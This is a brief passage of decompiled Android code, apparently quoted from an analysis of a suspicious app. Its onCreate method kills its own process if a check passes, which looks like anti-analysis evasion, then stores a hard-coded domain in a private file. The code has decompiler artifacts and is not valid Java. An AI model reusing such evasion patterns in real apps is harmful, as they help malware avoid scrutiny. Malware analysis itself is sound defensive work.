 public void onCreate(Bundle arg11) {
FileOutputStream v0_1;
FileOutputStream v2;
super.onCreate(arg11);
this.setContentView(2131361820);
if(MainActivity.j()) {
Process.killProcess(Process.myPid());
}
String v11 = "shortler.xyz";
adu v0 = null;
try {
v2 = this.openFileOutput(this.k, 0);
}
catch(Throwable v11_1) {
goto label_163;
}
catch(Exception v11_2) {
v2 = ((FileOutputStream)v0);
goto label_28;
}
try {
v2.write(v11.getBytes());